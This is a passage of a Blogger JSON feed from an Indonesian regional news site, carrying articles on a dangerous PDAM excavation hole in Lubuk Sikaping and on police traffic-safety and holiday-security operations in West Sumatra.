href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s1080\/Screenshot_20251231-153356_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s16000\/Screenshot_20251231-153356_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E# HP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1025704544167799157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s72-c\/Screenshot_20251231-153231_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-7019134815907740627"},"published":{"$t":"2025-12-30T21:54:00.000-08:00"},"updated":{"$t":"2025-12-30T21:54:41.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDAM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemda"}],"title":{"type":"text","$t":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s996\/Screenshot_20251231-123050_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"954\" data-original-width=\"996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s16000\/Screenshot_20251231-123050_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasaman (SUMBAR) — Sebuah lubang bekas galian milik PDAM Pasaman di kawasan perempatan Benteng, arah Perumnas Lubuk Sikaping, menjadi ancaman serius bagi keselamatan pengguna jalan. Sedikitnya lebih dari dua pengendara sepeda motor dilaporkan terperosok dan nyaris terjatuh akibat lubang yang menganga cukup dalam di titik lalu lintas padat tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeristiwa itu terjadi dalam beberapa hari terakhir dan memicu keresahan warga sekitar. Lubang bekas galian yang tidak segera ditutup secara layak dinilai mencerminkan lemahnya pengawasan pascapekerjaan utilitas, terutama di ruas jalan strategis yang ramai dilintasi kendaraan roda dua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut keterangan warga, lubang tersebut sulit terlihat terutama pada malam hari dan saat kondisi hujan. Minimnya rambu peringatan serta tidak adanya penutup permanen membuat pengendara kerap tidak sempat menghindar ketika melintas di perempatan tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeberapa pengendara mengaku kehilangan keseimbangan saat roda depan motor terperosok ke dalam lubang. Beruntung, sejauh ini belum dilaporkan adanya korban jiwa, meski risiko kecelakaan serius dinilai sangat tinggi jika kondisi itu dibiarkan berlarut-larut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPDAM Pasaman sebagai pihak pelaksana pekerjaan galian menjadi sorotan warga. Mereka menilai bahwa tanggung jawab tidak berhenti pada penyelesaian pekerjaan teknis semata, tetapi juga mencakup pemulihan kondisi jalan demi keselamatan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah ketiadaan penanganan cepat dari pihak terkait, inisiatif justru datang dari warga. Pada pagi hari ini, sejumlah warga secara swadaya menyumpal lubang tersebut menggunakan batu untuk mengurangi kedalaman dan menekan risiko kecelakaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah darurat itu setidaknya mampu memperkecil potensi korban baru, meski warga menyadari solusi tersebut bersifat sementara. Mereka berharap ada tindakan lanjutan berupa penutupan permanen dan pengaspalan ulang sesuai standar keselamatan jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga sekitar perempatan Benteng menegaskan bahwa lokasi tersebut merupakan jalur vital menuju kawasan perumahan dan pusat aktivitas masyarakat. Karena itu, setiap kelalaian kecil berpotensi menimbulkan dampak besar bagi keselamatan pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejumlah tokoh masyarakat juga mendesak agar instansi terkait, termasuk dinas teknis dan aparat pengawasan, segera turun tangan melakukan evaluasi dan perbaikan menyeluruh terhadap bekas galian utilitas di wilayah Lubuk Sikaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus ini kembali membuka diskusi publik mengenai tata kelola pekerjaan infrastruktur, khususnya koordinasi antara BUMD seperti PDAM Pasaman dengan pemerintah daerah dalam memastikan keselamatan pascaproyek.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamat lokal menilai bahwa standar operasional prosedur penutupan galian harus ditegakkan secara konsisten, termasuk pemasangan rambu, penutup sementara yang aman, serta pengawasan rutin hingga perbaikan permanen selesai dilakukan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETanpa langkah tegas dan cepat, kondisi serupa dikhawatirkan akan terus berulang di titik-titik lain, mengingat tingginya aktivitas pekerjaan utilitas di wilayah perkotaan Pasaman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasyarakat berharap kejadian ini menjadi peringatan serius bagi PDAM Pasaman dan instansi terkait agar lebih bertanggung jawab, profesional, dan berorientasi pada keselamatan publik dalam setiap pekerjaan di ruang jalan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s1048\/Screenshot_20251231-123157_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1048\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s16000\/Screenshot_20251231-123157_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/7019134815907740627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html","title":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s72-c\/Screenshot_20251231-123050_Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-33.005952486131072 65.0132036 33.269011686131073 135.3257036"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1787442288963984566"},"published":{"$t":"2025-12-27T06:11:00.000-08:00"},"updated":{"$t":"2025-12-27T06:11:48.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Operasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Ops Lilin Singgalang 2025–2026, Kombes Pol Reza Chairul Akbar Dorong Budaya Aman Berkendara di Sumatera Barat"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s955\/20251227_204453.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"955\" data-original-width=\"922\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s16000\/20251227_204453.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; menyambut lonjakan mobilitas masyarakat pada momentum Natal dan Tahun Baru 2025–2026, Direktorat Lalu Lintas Polda Sumatera Barat di bawah kepemimpinan Kombes Pol Reza Chairul Akbar, S.I.K., M.I.K., memperkuat strategi keselamatan berlalu lintas melalui Operasi Lilin Singgalang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai Dirlantas Polda Sumbar, Kombes Pol Reza Chairul Akbar menempatkan edukasi publik sebagai fondasi utama operasi, dengan menekankan bahwa keselamatan di jalan raya tidak hanya ditentukan oleh kepatuhan aturan, tetapi juga kesiapsiagaan setiap pengendara menghadapi situasi darurat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam berbagai kesempatan sosialisasi, ia mengingatkan para pengemudi untuk melengkapi kendaraan pribadi dengan peralatan darurat yang wajib tersedia di dalam mobil, terutama saat melakukan perjalanan jarak jauh pada musim libur akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Kombes Pol Reza Chairul Akbar, risiko di jalan raya bisa datang tanpa tanda, mulai dari gangguan kesehatan, kerusakan kendaraan, hingga potensi kebakaran akibat faktor teknis, sehingga kesiapan menjadi kunci utama meminimalisir dampak fatal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu perlengkapan yang ditekankan adalah medical kit atau kotak P3K, yang dinilai sangat penting untuk memberikan pertolongan pertama bagi pengemudi maupun penumpang ketika terjadi luka ringan atau kondisi medis mendadak di perjalanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, Ditlantas Polda Sumbar juga mengingatkan pentingnya repair kit sebagai bagian dari kesiapan kendaraan, guna membantu pengemudi melakukan penanganan awal terhadap kendala teknis sederhana seperti ban bocor atau kerusakan ringan lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETak kalah krusial, Kombes Pol Reza Chairul Akbar mengimbau masyarakat agar menyediakan APAR atau alat pemadam api ringan di dalam kendaraan, sebagai langkah antisipatif menghadapi risiko kebakaran kecil akibat korsleting listrik atau gangguan sistem mesin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEdukasi tersebut disampaikan secara humanis dan komunikatif, baik melalui interaksi langsung di lapangan maupun melalui media publikasi resmi Ditlantas Polda Sumbar, agar pesan keselamatan mudah dipahami dan diterapkan oleh seluruh pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOperasi Lilin Singgalang yang berlangsung sejak 20 Desember 2025 hingga 2 Januari 2026 ini tidak hanya berorientasi pada pengamanan arus lalu lintas, tetapi juga menitikberatkan pendekatan preemtif dan preventif melalui peningkatan kesadaran masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKombes Pol Reza Chairul Akbar menegaskan bahwa keberhasilan operasi sangat bergantung pada peran aktif masyarakat, khususnya kesadaran pengemudi dalam mempersiapkan kendaraan sebelum melakukan perjalanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai, kesiapan kendaraan yang baik merupakan bentuk tanggung jawab pribadi yang sekaligus berdampak besar terhadap keselamatan pengguna jalan lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDitlantas Polda Sumbar berharap, melalui edukasi berkelanjutan tentang pentingnya peralatan darurat, angka kecelakaan lalu lintas beserta dampak fatalnya dapat ditekan secara signifikan, terutama selama periode libur panjang akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui pendekatan edukatif yang konsisten, Ditlantas Polda Sumbar di bawah kepemimpinan Kombes Pol Reza Chairul Akbar terus membangun budaya tertib dan aman berlalu lintas yang berkelanjutan di tengah masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Ops Lilin Singgalang menjadi cerminan komitmen Polri dalam menghadirkan rasa aman dan nyaman, sekaligus memperkuat kepercayaan publik terhadap peran kepolisian sebagai pelindung dan pelayan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1787442288963984566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/ops-lilin-singgalang-20252026-kombes.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1787442288963984566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1787442288963984566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/ops-lilin-singgalang-20252026-kombes.html","title":"Ops Lilin Singgalang 2025–2026, Kombes Pol Reza Chairul Akbar Dorong Budaya Aman Berkendara di Sumatera Barat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s72-c\/20251227_204453.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-296586585636945065"},"published":{"$t":"2025-12-27T05:36:00.000-08:00"},"updated":{"$t":"2025-12-27T05:36:17.359-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Operasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Kapolres Pasaman Barat AKBP Agung Tribawanto Tegaskan Komitmen Rasa Aman Nataru 2025–2026"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6JwhyTgC5HMEMUR8-ywT61ejhmQwvIySzf_jEGYR1iSAc9dltJuc6ehlaOboFlP_icF1T7R-Nj76tECfHUhvxlGG9T_vx07hc9Edr6hJIhPG8XiR6HEc2D8igOKerlCqEXKJyr6tDJ63dJ5l48-PrKwiCGjWcgVqR_y4iqOGjuRzz4ObWhGNtyZc5hUu1\/s1075\/Screenshot_20251227-201837_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"761\" data-original-width=\"1075\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6JwhyTgC5HMEMUR8-ywT61ejhmQwvIySzf_jEGYR1iSAc9dltJuc6ehlaOboFlP_icF1T7R-Nj76tECfHUhvxlGG9T_vx07hc9Edr6hJIhPG8XiR6HEc2D8igOKerlCqEXKJyr6tDJ63dJ5l48-PrKwiCGjWcgVqR_y4iqOGjuRzz4ObWhGNtyZc5hUu1\/s16000\/Screenshot_20251227-201837_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | PASAMAN BARAT (SUMBAR)\u0026nbsp; — Pelaksanaan Operasi Lilin Singgalang 2025 di wilayah hukum Polres Pasaman Barat berlangsung tertib, siaga, dan berorientasi pelayanan, di bawah kepemimpinan Kapolres Pasaman Barat AKBP Agung Tribawanto, S.I.K., yang menempatkan pendekatan humanis sebagai fondasi pengamanan Natal dan Tahun Baru 2025–2026.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejak dimulainya operasi, Kapolres menegaskan bahwa pengamanan Nataru merupakan tugas kemanusiaan yang menuntut profesionalisme sekaligus empati. Arahan tersebut menjadi garis komando yang dipegang teguh seluruh personel dalam setiap tahapan pengamanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam implementasinya, Polres Pasaman Barat mengedepankan sinergi lintas sektor sebagai kekuatan utama. Kolaborasi dengan TNI, Satpol PP, Dinas Perhubungan, serta unsur terkait lainnya memastikan setiap potensi kerawanan dapat dikelola secara terpadu dan terukur.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPendirian Pos Pelayanan Natal dan Tahun Baru menjadi simbol nyata kehadiran negara di tengah masyarakat. Pos ini tidak hanya berfungsi sebagai pusat pengamanan, tetapi juga ruang pelayanan publik dan koordinasi antarlembaga selama periode libur akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi bawah arahan AKBP Agung Tribawanto, personel diarahkan untuk menyeimbangkan penegakan hukum dengan pelayanan. Sikap ramah, responsif, dan komunikatif ditekankan, terutama kepada masyarakat yang melakukan perjalanan maupun beraktivitas di pusat-pusat keramaian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamanan kawasan rawan kepadatan lalu lintas, pusat perbelanjaan, tempat ibadah, serta lokasi strategis lainnya dilakukan secara terpadu. Langkah ini dirancang untuk menjaga stabilitas tanpa mengganggu ruang sosial dan dinamika ekonomi 